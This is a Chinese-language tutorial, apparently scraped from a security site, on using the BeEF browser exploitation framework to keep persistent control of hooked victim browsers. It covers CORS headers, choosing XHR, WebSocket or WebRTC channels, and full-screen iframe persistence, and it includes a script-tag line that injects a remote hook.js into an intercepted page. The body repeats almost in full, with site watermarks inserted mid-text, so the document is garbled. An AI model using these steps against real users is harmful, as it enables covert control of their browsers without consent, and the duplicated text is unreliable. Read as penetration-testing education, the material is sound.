浏览器攻击框架BeEF Part 3:持续控制
前言
前两章分别对BeEF框架做了初步介绍以及讲解了初始化控制。
前情提要:浏览器攻击框架BeEF Part 1,浏览器攻击框架BeEF Part 2:初始化控制
接下来就是介绍如何让BeEF持续控制僵尸们了。
持续化控制
BeEF在获得对僵尸们的初始化控制后,首要的任务是想办法持续化控制它们。这是因为初始化控制一般只是发生在单个或多个页面内(勾子一般只注入到一个页面或多个页面),一旦用户离开/关闭这个页面,或者关闭浏览器。那么BeEF就失去了控制权,所以需要使用一些方法来尽可能的维持控制,为后面的攻击争取更多时间。不难想象,使用BeEF来攻击浏览器是一件争分夺秒的事情。持续化控制也被分为两个方面。一方面是持久通信,也就是BeEF服务器和僵尸之间通信技术的选择,越高级的通信技术,速度也快。另一方面是持久存续,也就是想办法使用户尽可能的呆在有勾子的页面。
持久通信
为了让BeEF服务器与僵尸之间快速的通信(全双工),BeEF提供三种通信的技术。分别是XMLHttpRequest 、WebSocket 、WebRTC。三种方法各有优缺点,下面一一介绍。
使用跨域资源共享
在介绍通信之前,有必要提一下CORS(跨域资源共享)。CORS扩展了一下SOP(同源策略),可以允许页面读取其它来源的HTTP响应。对于被勾连的页面来说,BeEF服务器无疑就是一个异源。为了让浏览器在勾连的页面运行BeEF发送的命令,就需要使用CORS。
BeEF服务器通过在每一个HTTP响应中都包含以下的HTTP首部来实现这一点:
##允许来自任何地方的跨域POST和GET请求
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET
BeEF服务器返回上面的语句,那么浏览器就可以读取其全部HTTP响应。如果没有包含上面的CORS首部,SOP就会阻止读取BeEF服务器返回的数据。这里需要提醒一下,浏览器只是无法跨域读取数据,但是可以发送数据的。也就是说我们可以通过BeEF来操作浏览器向任何域发送HTTP请求,但是不一定能读取返回的HTTP响应。这一点很重要,后面的一些攻击就是用了这一特性。
使用XMLHttpRequest通信
这是BeEF的默认通信技术。原因很简单,几乎所有的浏览器都支持这种技术,兼容性最好,但它也是三种技术中最慢的。读者如果有兴趣可以使用Burp Suite来截取一下BeEF与僵尸的交互数据,就可以更清晰的看到它们的交互过程了。
使用WebSocket通信
WebSocket正如其名,是Web中socket。WebSocket协议是一种非常快 、全双工的通信技术。它比XMLHttpRequest要快。但是某些旧的浏览器是不支持的,IE从10开始支持,Firefox从16.0开始支持,chrome从23.0开始支持。BeEF默认是没有开WebSocket的,需要设置一下。
找到beef的配置文件,kali下是/usr/share/beef-xss/config.yaml, 找到下面选项,并做如下修改。
# Prefer WebSockets over XHR-polling when possible. websocket: enable: true
重启beef服务器,就生效了。BeEF会根据浏览器是否支持WebSocket,如果支持,那么以后就使用WebSocket来通信。如果不支持,那么就使用XMLHttpRequest来通信。即BeEF会自动选择通信技术,优先选择快速的技术。
使用WebRTC
网页实时通信(Web Real-Time Communication)是一个支持网页浏览器进行实时语音对话或视频对话的技术。这个技术是最快的,但要较新的浏览器才支持。笔者查看了一下配置文件/usr/share/beef-xss/extensions/webrtc/config.yaml,发现好像需要server才行:

查看官方的文档也没有介绍,笔者也不了解WebRTC这项技术,没有使用成功。所以索性把它关了,enable: true 变 enable: false。
除了这三种技术之外还有DNS隧道技术,这是比较隐蔽的通信方式,但是不太稳定。所以这里就不介绍了。实际上有WebSocket技术就已经足够快速了。当然还有一个硬伤,那就是网速,这是无可奈何的了。
持久存续
选好了通信的渠道,那么接下来要考虑一下如何在用户离开/关闭页面或者关闭浏览器时依旧保持控制。BeEF给出了四个解决的方法,分别是利用IFrame 、窗口事情处理函数 、动态底层弹出窗口 、以及浏览器中间人技术。单独使用任何一种技术或组合使用这些技术,可以实现对被勾连浏览器的持久控制。
使用IFrame内嵌框架
IFrame是HTML中的一个标签,可以创建包含另外一个文档的内联框架。为了持久的控制,可以创建一个全屏(整个浏览器)的IFrame来把页面放进去。BeEF的作者建议如果想持久化,内嵌框架是首选方案,原因如下:第一,可以完全控制内嵌框架的DOM内容。第二,内嵌框架主要用于在当前页面嵌入其他文档的事实,为持久化提供了直接了当的方法。实际操作一下会更清晰这个方法:
确保开启了BeEF服务器。笔者用freebuf来做测试,使用Burp拦截Response并在其中插入以下语句。
script src="http://BeEF server:3000/hook.js" type="text/javascript">script>

得到初始化控制后,接下来就是使用IFrame内嵌框架技术了,对应的功能模块是Persistence –> Create foreground iFrame, 这个模块不需要任何参数,点击Execute 运行就可以了。

执行后,僵尸浏览器这边是没有任何异常的。

前言
前两章分别对BeEF框架做了初步介绍以及讲解了初始化控制。
前情提要:浏览器攻击框架BeEF Part 1,浏览器攻击框架BeEF Part 2:初始化控制
接下来就是介绍如何让BeEF持续控制僵尸们了。
持续化控制
BeEF在获得对僵尸们的初始化控制后,首要的任务是想办法持续化控制它们。这是因为初始化控制一般只是发生在单个或多个页面内(勾子一般只注入到一个页面或多个页面),一旦用户离开/关闭这个页面,或者关闭浏览器。那么BeEF就失去了控制权,所以需要使用一些方法来尽可能的维持控制,为后面的攻击争取更多时间。不难想象,使用BeEF来攻击浏览器是一件争分夺秒的事情。持续化控制也被分为两个方面。一方面是持久通信,也就是BeEF服务器和僵尸之间通信技术的选择,越高级的通信技术,速度也快。另一方面是持久存续,也就是想办法使用户尽可能的呆在有勾子的页面。
持久通信
为了让BeEF服务器与僵尸之间快速的通信(全双工),BeEF提供三种通信的技术。分别是XMLHttpRequest 、WebSocket 、WebRTC。三种方法各有优缺点,下面一一介绍。
使用跨域资源共享
在介绍通信之前,有必要提一下CORS(跨域资源共享)。CORS扩展了一下SOP(同源策略),可以允许页面读取其它来源的HTTP响应。对于被勾连的页面来说,BeEF服务器无疑就是一个异源。为了让浏览器在勾连的页面运行BeEF发送的命令,就需要使用CORS。 无奈人生安全网
BeEF服务器通过在每一个HTTP响应中都包含以下的HTTP首部来实现这一点:
##允许来自任何地方的跨域POST和GET请求
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST, GET
BeEF服务器返回上面的语句,那么浏览器就可以读取其全部HTTP响应。如果没有包含上面的CORS首部,SOP就会阻止读取BeEF服务器返回的数据。这里需要提醒一下,浏览器只是无法跨域读取数据,但是可以发送数据的。也就是说我们可以通过BeEF来操作浏览器向任何域发送HTTP请求,但是不一定能读取返回的HTTP响应。这一点很重要,后面的一些攻击就是用了这一特性。
使用XMLHttpRequest通信
这是BeEF的默认通信技术。原因很简单,几乎所有的浏览器都支持这种技术,兼容性最好,但它也是三种技术中最慢的。读者如果有兴趣可以使用Burp Suite来截取一下BeEF与僵尸的交互数据,就可以更清晰的看到它们的交互过程了。
使用WebSocket通信
WebSocket正如其名,是Web中socket。WebSocket协议是一种非常快 、全双工的通信技术。它比XMLHttpRequest要快。但是某些旧的浏览器是不支持的,IE从10开始支持,Firefox从16.0开始支持,chrome从23.0开始支持。BeEF默认是没有开WebSocket的,需要设置一下。 内容来自无奈安全网
找到beef的配置文件,kali下是/usr/share/beef-xss/config.yaml, 找到下面选项,并做如下修改。
# Prefer WebSockets over XHR-polling when possible. websocket: enable: true
重启beef服务器,就生效了。BeEF会根据浏览器是否支持WebSocket,如果支持,那么以后就使用WebSocket来通信。如果不支持,那么就使用XMLHttpRequest来通信。即BeEF会自动选择通信技术,优先选择快速的技术。
使用WebRTC
网页实时通信(Web Real-Time Communication)是一个支持网页浏览器进行实时语音对话或视频对话的技术。这个技术是最快的,但要较新的浏览器才支持。笔者查看了一下配置文件/usr/share/beef-xss/extensions/webrtc/config.yaml,发现好像需要server才行:

本文来自无奈人生安全网
查看官方的文档也没有介绍,笔者也不了解WebRTC这项技术,没有使用成功。所以索性把它关了,enable: true 变 enable: false。
除了这三种技术之外还有DNS隧道技术,这是比较隐蔽的通信方式,但是不太稳定。所以这里就不介绍了。实际上有WebSocket技术就已经足够快速了。当然还有一个硬伤,那就是网速,这是无可奈何的了。
持久存续
选好了通信的渠道,那么接下来要考虑一下如何在用户离开/关闭页面或者关闭浏览器时依旧保持控制。BeEF给出了四个解决的方法,分别是利用IFrame 、窗口事情处理函数 、动态底层弹出窗口 、以及浏览器中间人技术。单独使用任何一种技术或组合使用这些技术,可以实现对被勾连浏览器的持久控制。
使用IFrame内嵌框架
IFrame是HTML中的一个标签,可以创建包含另外一个文档的内联框架。为了持久的控制,可以创建一个全屏(整个浏览器)的IFrame来把页面放进去。BeEF的作者建议如果想持久化,内嵌框架是首选方案,原因如下:第一,可以完全控制内嵌框架的DOM内容。第二,内嵌框架主要用于在当前页面嵌入其他文档的事实,为持久化提供了直接了当的方法。实际操作一下会更清晰这个方法:
确保开启了BeEF服务器。笔者用freebuf来做测试,使用Burp拦截Response并在其中插入以下语句。 www.wnhack.com
script src="http://BeEF server:3000/hook.js" type="text/javascript">script>

得到初始化控制后,接下来就是使用IFrame内嵌框架技术了,对应的功能模块是Persistence –> Create foreground iFrame, 这个模块不需要任何参数,点击Execute 运行就可以了。

执行后,僵尸浏览器这边是没有任何异常的。

www.wnhack.com
